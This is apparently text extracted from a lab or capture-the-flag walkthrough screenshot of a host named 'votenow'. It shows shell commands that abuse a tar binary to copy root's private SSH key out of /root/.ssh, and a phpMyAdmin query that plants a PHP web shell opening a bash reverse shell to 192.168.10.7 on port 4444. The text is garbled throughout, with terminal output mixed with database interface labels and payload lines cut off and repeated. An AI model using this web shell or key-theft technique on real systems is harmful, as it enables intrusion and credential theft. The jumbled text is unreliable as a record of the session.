 [admin@votenow etc]$ tarS -cf id_rsa.tar /root/.ssh/id_rsa
tarS -cf id_rsa.tar /root/.ssh/id_rsa
Showing rows 0 - 0 (1 total, Query took 0.0006
information_schema
tarS: Removing leading `/' from member names
[admin@votenow etc]$ ls
select '<?php system("bash -i >& /dev/tcp/192.168.10.7/4444 0
ls
New
id_rsa.tar  shadow
users
[admin@votenow etc]$ tar -xf id_rsa.tar
tar -xf id_rsa.tar
[admin@votenow etc]$ ls
Show all
Number of rows:
25
ls
id_rsa.tar  root  shadow
+ Options
[admin@votenow etc]$ cd root
<?php system("bash -i >& /dev/tcp/192.168.10.7/4
cd root
<?php system("bash -i >& /dev/tcp/192.168.10.7/444...
[admin@votenow root]$ ls
ls
[admin@votenow root]$ ls -la
ls -la
Show all
Number of rows:
25
total 0
drwxrwxr-x 3 admin admin 18 Jan 26 04:37 .
drwxrwxr-x 3 admin admin 50 Jan 26 04:37 ..
Query results operations
drwxrwxr-x 2 admin admin 20 Jan 26 04:37 .ssh
[admin@votenow root]$ cd .ssh
Print
Copy to clipboard
Export
Display
cd .ssh
[admin@votenow .ssh]$ ls
ls
id_rsa